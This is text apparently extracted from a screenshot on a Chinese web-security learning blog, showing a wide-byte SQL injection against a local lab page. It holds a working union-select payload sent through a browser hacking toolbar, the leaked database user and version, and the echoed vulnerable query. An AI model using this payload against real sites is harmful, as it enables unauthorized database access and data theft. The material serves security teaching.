 127.0.0.1/1/1/?id=-1%81%27union%20select%201,user(),version()%23
我的学习 - 网易云课堂 《C语言/C++学习指... 百度 我的课程-百度传课 爱淘宝 C/C++/Java学习指南...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root@localhost
5.5.20
*********************************************************
当前语句: SELECT * FROM news WHERE tid='-1乗'union select 1,user(),version()#'
谢公子学安全
https://blog.csdn.net/qq_36119192